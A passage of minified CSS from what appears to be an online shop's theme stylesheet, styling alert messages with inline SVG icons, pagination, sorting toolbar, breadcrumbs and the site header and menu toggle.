%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019%2019%22%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,19A9.5,9.5,0,1,1,19,9.5,9.51,9.51,0,0,1,9.5,19Zm0-18A8.5,8.5,0,1,0,18,9.5,8.51,8.51,0,0,0,9.5,1Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.23,5.28,9.5,11l.27-5.72a.27.27,0,0,0-.08-.2L9.6,5,9.5,5l-.1,0-.09.06a.27.27,0,0,0-.07.2Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,11.5A.5.5,0,0,1,9,11L8.73,5.31h0a.76.76,0,0,1,0-.3.74.74,0,0,1,.16-.26.77.77,0,0,1,.55-.24.78.78,0,0,1,.31.06.77.77,0,0,1,.47.74L10,11A.5.5,0,0,1,9.5,11.5Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,14.75a.94.94,0,1,1,.66-.27A.94.94,0,0,1,9.5,14.75Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.error.no-close>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23e65858%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.error.no-close>*:first-child:after{display:none}.message.error.no-close a{color:#e65858;text-decoration:underline}.message.info:not(.no-close){background:#cde2f7;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#589fe6 1px solid;color:#589fe6;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.info:not(.no-close)>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2018.25%2018.25%22%3E%3Cpath%20fill%3D%22%23589fe6%22%20d%3D%22M9.13,18.25a9.13,9.13,0,1,1,9.13-9.12A9.14,9.14,0,0,1,9.13,18.25ZM9.13,1a8.13,8.13,0,1,0,8.13,8.13A8.13,8.13,0,0,0,9.13,1Z%22/%3E%3Cpath%20fill%3D%22%23589fe6%22%20d%3D%22M9.31,13.75a.5.5,0,0,1-.5-.5V8.31h-1a.5.5,0,0,1,0-1h1.5a.5.5,0,0,1,.5.5v5.44A.5.5,0,0,1,9.31,13.75Z%22/%3E%3Cpath%20fill%3D%22%23589fe6%22%20d%3D%22M11.38,13.94H7.25a.5.5,0,0,1,0-1h4.13a.5.5,0,0,1,0,1Z%22/%3E%3Cpath%20fill%3D%22%23589fe6%22%20d%3D%22M9.13,3.59A1.22,1.22,0,1,0,10,4,1.22,1.22,0,0,0,9.13,3.59Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.info:not(.no-close)>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23589fe6%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.info:not(.no-close) a{color:#589fe6;text-decoration:underline}.message.info.no-close{background:#cde2f7;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#589fe6 1px solid;color:#589fe6;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.info.no-close>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2018.25%2018.25%22%3E%3Cpath%20fill%3D%22%23589fe6%22%20d%3D%22M9.13,18.25a9.13,9.13,0,1,1,9.13-9.12A9.14,9.14,0,0,1,9.13,18.25ZM9.13,1a8.13,8.13,0,1,0,8.13,8.13A8.13,8.13,0,0,0,9.13,1Z%22/%3E%3Cpath%20fill%3D%22%23589fe6%22%20d%3D%22M9.31,13.75a.5.5,0,0,1-.5-.5V8.31h-1a.5.5,0,0,1,0-1h1.5a.5.5,0,0,1,.5.5v5.44A.5.5,0,0,1,9.31,13.75Z%22/%3E%3Cpath%20fill%3D%22%23589fe6%22%20d%3D%22M11.38,13.94H7.25a.5.5,0,0,1,0-1h4.13a.5.5,0,0,1,0,1Z%22/%3E%3Cpath%20fill%3D%22%23589fe6%22%20d%3D%22M9.13,3.59A1.22,1.22,0,1,0,10,4,1.22,1.22,0,0,0,9.13,3.59Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.info.no-close>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23589fe6%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.info.no-close>*:first-child:after{display:none}.message.info.no-close a{color:#589fe6;text-decoration:underline}.message.warning:not(.no-close){background:#fde5cd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#f2800b 1px solid;color:#f2800b;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.warning:not(.no-close)>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019.98%2018.84%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M18,18.84H2A2,2,0,0,1,.24,15.89l8-14.84a2,2,0,0,1,3.52,0l8,14.84A2,2,0,0,1,18,18.84ZM10,1a1,1,0,0,0-.88.53l-8,14.84a1,1,0,0,0-.12.5,1,1,0,0,0,.14.49,1,1,0,0,0,.86.49H18a1,1,0,0,0,.88-1.47l-8-14.84A1,1,0,0,0,10,1Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M9.72,6.58,10,12.3l.27-5.72a.27.27,0,0,0-.08-.2l-.09-.06L10,6.3l-.1,0-.09.06a.27.27,0,0,0-.07.2Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,12.8a.5.5,0,0,1-.5-.48L9.22,6.6h0A.77.77,0,0,1,9.43,6,.77.77,0,0,1,10,5.8a.69.69,0,0,1,.31.06.77.77,0,0,1,.42.44.76.76,0,0,1,0,.31l-.27,5.71A.5.5,0,0,1,10,12.8ZM9.76,6.56h0Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,16a.94.94,0,1,1,.66-.27A.94.94,0,0,1,10,16Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.warning:not(.no-close)>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.warning:not(.no-close) a{color:#f2800b;text-decoration:underline}.message.warning.no-close{background:#fde5cd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#f2800b 1px solid;color:#f2800b;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.warning.no-close>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019.98%2018.84%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M18,18.84H2A2,2,0,0,1,.24,15.89l8-14.84a2,2,0,0,1,3.52,0l8,14.84A2,2,0,0,1,18,18.84ZM10,1a1,1,0,0,0-.88.53l-8,14.84a1,1,0,0,0-.12.5,1,1,0,0,0,.14.49,1,1,0,0,0,.86.49H18a1,1,0,0,0,.88-1.47l-8-14.84A1,1,0,0,0,10,1Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M9.72,6.58,10,12.3l.27-5.72a.27.27,0,0,0-.08-.2l-.09-.06L10,6.3l-.1,0-.09.06a.27.27,0,0,0-.07.2Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,12.8a.5.5,0,0,1-.5-.48L9.22,6.6h0A.77.77,0,0,1,9.43,6,.77.77,0,0,1,10,5.8a.69.69,0,0,1,.31.06.77.77,0,0,1,.42.44.76.76,0,0,1,0,.31l-.27,5.71A.5.5,0,0,1,10,12.8ZM9.76,6.56h0Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,16a.94.94,0,1,1,.66-.27A.94.94,0,0,1,10,16Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.warning.no-close>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.warning.no-close>*:first-child:after{display:none}.message.warning.no-close a{color:#f2800b;text-decoration:underline}.message.notice:not(.no-close){background:#fde5cd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#f2800b 1px solid;color:#f2800b;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.notice:not(.no-close)>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019.98%2018.84%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M18,18.84H2A2,2,0,0,1,.24,15.89l8-14.84a2,2,0,0,1,3.52,0l8,14.84A2,2,0,0,1,18,18.84ZM10,1a1,1,0,0,0-.88.53l-8,14.84a1,1,0,0,0-.12.5,1,1,0,0,0,.14.49,1,1,0,0,0,.86.49H18a1,1,0,0,0,.88-1.47l-8-14.84A1,1,0,0,0,10,1Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M9.72,6.58,10,12.3l.27-5.72a.27.27,0,0,0-.08-.2l-.09-.06L10,6.3l-.1,0-.09.06a.27.27,0,0,0-.07.2Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,12.8a.5.5,0,0,1-.5-.48L9.22,6.6h0A.77.77,0,0,1,9.43,6,.77.77,0,0,1,10,5.8a.69.69,0,0,1,.31.06.77.77,0,0,1,.42.44.76.76,0,0,1,0,.31l-.27,5.71A.5.5,0,0,1,10,12.8ZM9.76,6.56h0Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,16a.94.94,0,1,1,.66-.27A.94.94,0,0,1,10,16Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.notice:not(.no-close)>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.notice:not(.no-close) a{color:#f2800b;text-decoration:underline}.message.notice.no-close{background:#fde5cd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#f2800b 1px solid;color:#f2800b;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.notice.no-close>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019.98%2018.84%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M18,18.84H2A2,2,0,0,1,.24,15.89l8-14.84a2,2,0,0,1,3.52,0l8,14.84A2,2,0,0,1,18,18.84ZM10,1a1,1,0,0,0-.88.53l-8,14.84a1,1,0,0,0-.12.5,1,1,0,0,0,.14.49,1,1,0,0,0,.86.49H18a1,1,0,0,0,.88-1.47l-8-14.84A1,1,0,0,0,10,1Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M9.72,6.58,10,12.3l.27-5.72a.27.27,0,0,0-.08-.2l-.09-.06L10,6.3l-.1,0-.09.06a.27.27,0,0,0-.07.2Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,12.8a.5.5,0,0,1-.5-.48L9.22,6.6h0A.77.77,0,0,1,9.43,6,.77.77,0,0,1,10,5.8a.69.69,0,0,1,.31.06.77.77,0,0,1,.42.44.76.76,0,0,1,0,.31l-.27,5.71A.5.5,0,0,1,10,12.8ZM9.76,6.56h0Z%22/%3E%3Cpath%20fill%3D%22%23f2800b%22%20d%3D%22M10,16a.94.94,0,1,1,.66-.27A.94.94,0,0,1,10,16Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.notice.no-close>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23f2800b%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.notice.no-close>*:first-child:after{display:none}.message.notice.no-close a{color:#f2800b;text-decoration:underline}.pages .pages-items .item{display:inline-block;vertical-align:middle;width:32px;height:32px;border:#a8b8c0 1px solid;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;background-color:#fff;color:#45565f !important;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial}.pages .pages-items .item.current{background-color:#a8b8c0}.pages .pages-items .item.current strong.page{background-color:transparent;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial}.pages .pages-items .item.current span{color:#fff !important}.pages .pages-items .item.pages-item-next>a{background-color:transparent;border:none;margin-left:0px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.pages .pages-items .item.pages-item-previous>a{background-color:transparent;border:none;margin-right:0px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.toolbar>*{color:#8299a4;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;text-transform:uppercase}.toolbar .sorter-action{top:8px}.toolbar .sorter-action:before{content:'';display:block;width:24px;height:24px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2011.25%2010.5%22%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M6,10.5a.75.75,0,0,1-.53-1.28l4-4-4-4A.75.75,0,0,1,6.53.22L11,4.72a.75.75,0,0,1,0,1.06l-4.5,4.5A.75.75,0,0,1,6,10.5Z%22/%3E%3Cpath%20fill%3D%22%23a8b8c0%22%20d%3D%22M9.88,6H.75a.75.75,0,0,1,0-1.5H9.88a.75.75,0,0,1,0,1.5Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px}.toolbar .sorter-action.sort-asc{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.toolbar .sorter-action.sort-desc{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.rating-summary .rating-result>span:before{color:#f1c644}.action.edit:before,.action.action-edit:before{content:'' !important;display:block;width:24px;height:24px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2056.13%2046.2%22%3E%3Cg%20id%3D%22Icon-Pencil%22%3E%3Cpath%20fill%3D%22%2345565f%22%20id%3D%22Fill-168%22%20class%3D%22cls-1%22%20d%3D%22M7.05,43.2l3.7-14.9L33.45,5.6l11.2,11.2L21.95,39.5,7.05,43.2Zm6.3-13.5L11,39.3l9.6-2.4,20.2-20.2-7.2-7.2L13.35,29.7Z%22/%3E%3Cpath%20fill%3D%22%2345565f%22%20id%3D%22Fill-169%22%20class%3D%22cls-1%22%20d%3D%22M19.55,38.6a10.91,10.91,0,0,0-7.9-7.9l.7-2.8a13.47,13.47,0,0,1,9.9,9.9l-2.7.8%22/%3E%3Cpath%20fill%3D%22%2345565f%22%20id%3D%22Fill-171%22%20class%3D%22cls-1%22%20d%3D%22M9.05,41.2l4.4-1.1a4.6,4.6,0,0,0-3.3-3.3l-1.1,4.4%22/%3E%3Cpath%20fill%3D%22%2345565f%22%20id%3D%22Fill-172%22%20class%3D%22cls-1%22%20d%3D%22M45.75,15.7,34.55,4.5,39.05,0l.7.1a12.09,12.09,0,0,1,10.4,10.4l.1.7-4.5,4.5ZM38.65,4.5l7.2,7.2,1.4-1.4A9.47,9.47,0,0,0,40,3.1l-1.4,1.4Z%22/%3E%3C/g%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M1.79,43.29h52s2.11-.15,2.13,1.33c0,1.32-.92,1.46-1.67,1.46H1.75A1.37,1.37,0,0,1,.22,44.71C.22,43.23,1.79,43.29,1.79,43.29Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px 16px}.action.delete:before,.action.action-delete:before{content:'' !important;display:block;width:24px;height:24px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2039%2055%22%3E%3Cg%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M26.4,5.4A7.09,7.09,0,0,0,19.5,0a7,7,0,0,0-6.8,5.4H0V8.9H39V5.4ZM19.5,3.5a3.61,3.61,0,0,1,3.1,1.8H16.5A3.58,3.58,0,0,1,19.5,3.5Zm14.2,8.9h3.5V49.7A5.34,5.34,0,0,1,31.9,55H7.1a5.34,5.34,0,0,1-5.3-5.3V12.4H5.3V49.7a1.79,1.79,0,0,0,1.8,1.8H31.9a1.79,1.79,0,0,0,1.8-1.8ZM16,16V44.4H12.5V16Zm10.6,0V44.4H23.1V16Z%22/%3E%3C/g%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:16px 16px}.breadcrumbs{display:inline-block;width:100% !important;margin-top:16px}.breadcrumbs a{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#45565f !important;text-decoration:none !important}.breadcrumbs strong{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#a8b8c0}.breadcrumbs .home a{display:inline-block;width:16px;height:16px;clip:rect(0 16px 16px 0);overflow:hidden}.breadcrumbs .home a:before{content:'';display:inline-block;width:16px;height:16px;padding-left:24px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2015%2014%22%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M12.5,14h-3a.5.5,0,0,1-.5-.5V9.25A.25.25,0,0,0,8.75,9H6.25A.25.25,0,0,0,6,9.25V13.5a.5.5,0,0,1-.5.5h-3a1,1,0,0,1-1-1V5.63a.5.5,0,0,1,1,0V13H5V9.25a1.24,1.24,0,0,1,.37-.88A1.26,1.26,0,0,1,6.25,8h2.5A1.25,1.25,0,0,1,10,9.25V13h2.5V5.63a.5.5,0,1,1,1,0V13a1,1,0,0,1-1,1Z%22/%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M14.5,7.5a.5.5,0,0,1-.35-.14L7.49,1,.85,7.36a.5.5,0,1,1-.69-.72L6.81.26A1,1,0,0,1,7.5,0h0a1,1,0,0,1,.7.28l6.64,6.36a.5.5,0,0,1-.35.86Z%22/%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M12,5.09a.5.5,0,0,1-.5-.5V1.5H11V3.16a.5.5,0,0,1-1,0V1a.5.5,0,0,1,.5-.5H12a.5.5,0,0,1,.5.5V4.59A.5.5,0,0,1,12,5.09Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:16px}.payment-method .payment-method-content .fieldset .payment-method-icon .payment_method_monetico_desjardins{display:none !important}.prices-tier .item .price-tier_price .weee{display:none}.page-header{position:fixed;width:100%;height:136px;border-bottom:none;z-index:10;margin-bottom:16px}.page-header .panel.wrapper{display:none}.header{background-color:#fff}.header.content{padding-top:0px;padding-left:12px;padding-right:12px;height:64px;-webkit-box-shadow:0px 4px 8px rgba(0,0,0,0.1);-moz-box-shadow:0px 4px 8px rgba(0,0,0,0.1);-ms-box-shadow:0px 4px 8px rgba(0,0,0,0.1);box-shadow:0px 4px 8px rgba(0,0,0,0.1)}.header.content .compare.wrapper{display:none !important}.nav-toggle{position:absolute;top:0;left:0;width:50px;height:64px;color:#008ecf}.nav-toggle:before{display:none}.nav-toggle>span{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:12px;font-weight:initial;padding-top:0px;text-transform:uppercase;overflow:initial;clip:initial;display:block;text-align:center;position:absolute;bottom:26px;width:100%}.nav-toggle>span+span{display:none}.nav-toggle .burger-icon{display:block;width:34px;height:24px;position:relative;margin-left:8px;top:14px}.nav-toggle .burger-icon .bar{display:block;width:22px;height:1px;background:#008ecf;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;position:absolute;left:5px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;transition:all .3s;opacity:1}.nav-toggle .burger-icon .bar:first-child{top:6px}.nav-toggle .burger-icon .bar:nth-child(2),.nav-toggle .burger-icon .bar:nth-child(3){top:12px}.nav-toggle .burger-icon .bar:last-child{top:18px}.logo{margin-top:16px;margin-left:56px}.logo>img{width:100%}.top-link{position:relative;display:block;height:64px;margin-top:0px !important;padding-left:12px;padding-right:12px;background-color:#fff;-webkit-transition:background-color 350ms;-moz-transition:background-color 